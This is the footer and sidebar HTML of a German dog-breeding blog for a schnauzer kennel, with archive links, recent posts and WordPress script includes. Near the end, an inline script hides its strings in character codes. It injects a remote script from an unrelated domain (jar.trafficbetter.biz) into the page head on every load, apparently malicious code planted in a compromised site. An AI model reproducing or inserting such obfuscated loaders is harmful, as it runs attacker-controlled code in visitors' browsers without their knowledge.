						<p class="post-categories"><span class="category-icon"><span class="front-flap"></span></span> <a href="https://vom-schienfatt.de/category/riesenschnauzer/" rel="category tag">Riesenschnauzer</a>, <a href="https://vom-schienfatt.de/category/welpen/" rel="category tag">Welpen</a></p>
						
												
						<div class="clear"></div>
												
						<div class="post-nav">
													
														
								<a class="post-nav-older" title="Vorheriger Beitrag: Zwergschnauzer weiß Wurf 2013" href="https://vom-schienfatt.de/2013/09/zwergschnauzer-weiss-wurf-2013/">
								
								<h5>Vorheriger Beitrag</h5>																
								Zwergschnauzer weiß Wurf 2013								
								</a>
						
														
															
								<a class="post-nav-newer" title="Nächster Beitrag: &#8230;heute im Holz gespielt&#8230;." href="https://vom-schienfatt.de/2016/03/heute-im-holz-gespielt/">
								
								<h5>Nächster Beitrag</h5>							
								&#8230;heute im Holz gespielt&#8230;.								
								</a>
						
																					
							<div class="clear"></div>
						
						</div> <!-- /post-nav -->
											
					</div> <!-- /post-meta-bottom -->
					
					
		
		
		<p class="nocomments">Kommentare geschlossen.</p>
		
		
													                        
			   	    
		
			</div> <!-- /post -->
			
		</div> <!-- /posts -->
	
	</div> <!-- /content -->
	
	
	<div class="sidebar right" role="complementary">
	
		<div class="widget widget_search"><div class="widget-content"><form method="get" class="searchform" action="https://vom-schienfatt.de/">
	<input type="search" value="" placeholder="Suche" name="s" id="s" /> 
	<input type="submit" id="searchsubmit" value="Suche">
</form></div><div class="clear"></div></div><div class="widget widget_nav_menu"><div class="widget-content"><h3 class="widget-title">Vom Schienfatt</h3><div class="menu-kontakt-container"><ul id="menu-kontakt" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://vom-schienfatt.de/ueber-uns/">Über uns</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://vom-schienfatt.de/kontakt/">Kontakt</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://vom-schienfatt.de/impressum/">Impressum</a></li>
</ul></div></div><div class="clear"></div></div><div class="widget widget_easy_facebook_page_plugin"><div class="widget-content"><h3 class="widget-title">Facebook</h3><div id="fb-root"></div>
					<script>(function(d, s, id) {
					  var js, fjs = d.getElementsByTagName(s)[0];
					  if (d.getElementById(id)) return;
					  js = d.createElement(s); js.id = id;
					  js.async=true; 
					  js.src = "//connect.facebook.net/de_DE/all.js#xfbml=1&appId=395202813876688";
					  fjs.parentNode.insertBefore(js, fjs);
					}(document, 'script', 'facebook-jssdk'));</script> <div class="efbl-like-box 1">
							<img class="efbl-loader" src="https://vom-schienfatt.de/wp-content/plugins/easy-facebook-likebox/public/assets/images/loader.gif" >
							<div class="fb-page" data-animclass=" " data-href="https://www.facebook.com/VomSchienfatt" data-hide-cover=false data-width="250" data-height="" data-show-facepile=true  data-show-posts=false data-adapt-container-width=true data-hide-cta=false data-small-header="false">
							</div> 
							
						</div>
					</div><div class="clear"></div></div><div class="widget widget_categories"><div class="widget-content"><h3 class="widget-title">Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://vom-schienfatt.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://vom-schienfatt.de/category/riesenschnauzer/">Riesenschnauzer</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://vom-schienfatt.de/category/welpen/">Welpen</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://vom-schienfatt.de/category/zwergschnauzer/">Zwergschnauzer</a>
</li>
			</ul>

			</div><div class="clear"></div></div><div class="widget widget_recent_comments"><div class="widget-content"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"></ul></div><div class="clear"></div></div>		
	</div><!-- /sidebar -->

	
	<div class="clear"></div>
	
</div> <!-- /wrapper -->
		
	<div class="footer section large-padding bg-dark">
		
		<div class="footer-inner section-inner">
		
						
				<div class="column column-1 left">
				
					<div class="widgets">
			
						<div class="widget widget_archive"><div class="widget-content"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://vom-schienfatt.de/2024/12/'>Dezember 2024</a></li>
	<li><a href='https://vom-schienfatt.de/2021/06/'>Juni 2021</a></li>
	<li><a href='https://vom-schienfatt.de/2020/10/'>Oktober 2020</a></li>
	<li><a href='https://vom-schienfatt.de/2018/06/'>Juni 2018</a></li>
	<li><a href='https://vom-schienfatt.de/2018/05/'>Mai 2018</a></li>
	<li><a href='https://vom-schienfatt.de/2018/04/'>April 2018</a></li>
	<li><a href='https://vom-schienfatt.de/2016/05/'>Mai 2016</a></li>
	<li><a href='https://vom-schienfatt.de/2016/03/'>März 2016</a></li>
	<li><a href='https://vom-schienfatt.de/2015/06/'>Juni 2015</a></li>
	<li><a href='https://vom-schienfatt.de/2013/09/'>September 2013</a></li>
	<li><a href='https://vom-schienfatt.de/2012/08/'>August 2012</a></li>
	<li><a href='https://vom-schienfatt.de/2011/06/'>Juni 2011</a></li>
	<li><a href='https://vom-schienfatt.de/2010/09/'>September 2010</a></li>
	<li><a href='https://vom-schienfatt.de/2009/09/'>September 2009</a></li>
			</ul>

			</div><div class="clear"></div></div>											
					</div>
					
				</div>
				
			 <!-- /footer-a -->
				
						
				<div class="column column-2 left">
				
					<div class="widgets">
			
						<div class="widget widget_meta"><div class="widget-content"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://vom-schienfatt.de/wp-login.php">Anmelden</a></li>
			<li><a href="https://vom-schienfatt.de/feed/">Feed der Einträge</a></li>
			<li><a href="https://vom-schienfatt.de/comments/feed/">Kommentar-Feed</a></li>

			<li><a href="https://de.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div class="clear"></div></div>											
					</div> <!-- /widgets -->
					
				</div>
				
			 <!-- /footer-b -->
								
						
				<div class="column column-3 left">
			
					<div class="widgets">
			
						
		<div class="widget widget_recent_entries"><div class="widget-content">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://vom-schienfatt.de/2024/12/frohe-weihnachten-%f0%9f%8e%84%f0%9f%8e%81-wuenschen-zoe-vom-schienfatt-und-penelopa-nergal/">Frohe Weihnachten &#x1f384;&#x1f381; wünschen Zoe vom Schienfatt und Penelopa Nergal</a>
									</li>
											<li>
					<a href="https://vom-schienfatt.de/2021/06/sonne-geniessen-%f0%9f%98%8a-mit-snack-bei-mama-zoe/">Sonne genießen &#x1f60a; mit Snack bei Mama Zoe</a>
									</li>
											<li>
					<a href="https://vom-schienfatt.de/2021/06/unser-f-wurf/">Unser „ F“ Wurf  07.06.2021</a>
									</li>
											<li>
					<a href="https://vom-schienfatt.de/2021/06/unser-e-wurf-zwergshnauzer-weiss/">Unser „E“ Wurf Zwergschnauzer weiss</a>
									</li>
											<li>
					<a href="https://vom-schienfatt.de/2020/10/unser-d-wurf-zwergschnauzer-weiss/">Unser „D“ Wurf Zwergschnauzer Weiss</a>
									</li>
					</ul>

		</div><div class="clear"></div></div>											
					</div> <!-- /widgets -->
					
				</div>
				
			 <!-- /footer-c -->
			
			<div class="clear"></div>
		
		</div> <!-- /footer-inner -->
	
	</div> <!-- /footer -->
	
	<div class="credits section bg-dark no-padding">
	
		<div class="credits-inner section-inner">
	
			<p class="credits-left">
			
				&copy; 2026 <a href="https://vom-schienfatt.de" title="Zwinger &quot;Vom Schienfatt&quot;">Zwinger &quot;Vom Schienfatt&quot;</a>
			
			</p>
			
			<p class="credits-right">
				
				<span>Theme von <a href="http://www.andersnoren.se">Anders Noren</a></span> &mdash; <a title="Nach oben" class="tothetop">Hoch &uarr;</a>
				
			</p>
			
			<div class="clear"></div>
		
		</div> <!-- /credits-inner -->
		
	</div> <!-- /credits -->

</div> <!-- /big-wrapper -->

<script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 106, 97, 114, 46, 116, 114, 97, 102, 102, 105, 99, 98, 101, 116, 116, 101, 114, 46, 98, 105, 122, 47, 115, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><script type='text/javascript' src='https://vom-schienfatt.de/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='https://vom-schienfatt.de/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.js?ver=1.6.8' id='responsive-lightbox-nivo-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"nivo","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"fade","clickOverlayToClose":"1","keyboardNav":"1","errorMessage":"The requested content cannot be loaded. Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://vom-schienfatt.de/wp-content/plugins/responsive-lightbox/js/front.js?ver=1.6.8' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://vom-schienfatt.de/wp-content/themes/hemingway/js/global.js?ver=5.7.14' id='hemingway_global-js'></script>
<script type='text/javascript' src='https://vom-schienfatt.de/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>